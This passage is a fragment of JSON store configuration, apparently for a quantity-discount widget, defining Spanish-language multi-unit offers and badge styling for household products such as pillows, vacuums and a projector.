1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1735611663368,"type":"quantity-offer","isActive":true,"name":"Pinzas Destapa Cañerias","pIds":["9686326903086"],"offers":[{"pos":0,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 60% de descuento!","qty":4,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1735937150093,"type":"quantity-offer","isActive":true,"name":"Lienzo Mágico","pIds":["9684699742510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736024331923,"type":"quantity-offer","isActive":true,"name":"Almohada Cervical Pro","pIds":["9693169615150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 29% de descuento!","qty":3,"ds":{"t":"fixed","v":2908000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 29% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736297979532,"type":"quantity-offer","isActive":true,"name":"Dispensador Cocina","pIds":["9686350233902"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736590687631,"type":"quantity-offer","isActive":true,"name":"Linterna Martillo","pIds":["9695793938734"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736590884260,"type":"quantity-offer","isActive":true,"name":"Reloj de Arena","pIds":["9689720521006"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1736818043855,"type":"quantity-offer","isActive":true,"name":"Aire Acondicionado","pIds":["9701599379758"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 18% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 18% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737077125816,"type":"quantity-offer","isActive":true,"name":"Cepillo quita pelos","pIds":["9699593126190"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737174227688,"type":"quantity-offer","isActive":true,"name":"Exprimidor Jugo","pIds":["9705622405422"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737514538298,"type":"quantity-offer","isActive":true,"name":"Rodillo Mágico","pIds":["9704899248430"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737600537324,"type":"quantity-offer","isActive":true,"name":"Lima Quita Callos","pIds":["9709294223662"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737747236737,"type":"quantity-offer","isActive":true,"name":"Masajeador Manual Cuello Cervical","pIds":["9709933035822"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1737766515524,"type":"quantity-offer","isActive":true,"name":"Restaurador Cera Barniz Para Maderas 1 kilo","pIds":["9709235831086"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738020376253,"type":"quantity-offer","isActive":true,"name":"Removedor De Oxido","pIds":["9708599902510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738202848211,"type":"quantity-offer","isActive":true,"name":"Parches cuidado piel","pIds":["9715091374382"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738289071487,"type":"quantity-offer","isActive":true,"name":"Pintura Para Vidrios","pIds":["9715045695790"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738289394074,"type":"quantity-offer","isActive":true,"name":"Máquina Afeitadora y Cortadora","pIds":["9709319094574"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738721701750,"type":"quantity-offer","isActive":true,"name":"Camara Seguridad Wifi","pIds":["9718562783534"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 34% de descuento!","qty":3,"ds":{"t":"percentage","v":3400},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 34% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738811318234,"type":"quantity-offer","isActive":true,"name":"Lonchera","pIds":["9719557456174","10119930773806"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1738893056425,"type":"quantity-offer","isActive":true,"name":"Pulsera Repelente","pIds":["9719329554734"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1739303235528,"type":"quantity-offer","isActive":true,"name":"Pack Reloj y Audífonos","pIds":["9722438451502"],"offers":[{"pos":0,"title":"Compra 1 Pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Packs con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1739415728607,"type":"quantity-offer","isActive":true,"name":"Aspiradora Auto","pIds":["9721289015598"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1739844152520,"type":"quantity-offer","isActive":true,"name":"Aspiradora limpia ácaros","pIds":["9721109774638"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740022276722,"type":"quantity-offer","isActive":true,"name":"Cepillo quita pelos","pIds":["9721115738414"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740107486856,"type":"quantity-offer","isActive":true,"name":"Pack Descanso Sillón Inflable","pIds":["9729064960302"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740271598711,"type":"quantity-offer","isActive":true,"name":"Mini Cera","pIds":["9729084784942"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740443649937,"type":"quantity-offer","isActive":true,"name":"Pack Encendedores","pIds":["9732936827182"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740542267403,"type":"quantity-offer","isActive":true,"name":"Tabla Multiuso","pIds":["9732937548078"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740625999533,"type":"quantity-offer","isActive":true,"name":"Tratamiento Capilar","pIds":["9130769056046"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1740803590243,"type":"quantity-offer","isActive":true,"name":"Set Contenedores","pIds":["9026747269422"],"offers":[{"pos":0,"title":"Compra 1 set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 sets con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1741011756652,"type":"quantity-offer","isActive":true,"name":"Proyector","pIds":["9565913383214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 15% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1741060538480,"type":"quantity-offer","isActive":true,"name":"Pack 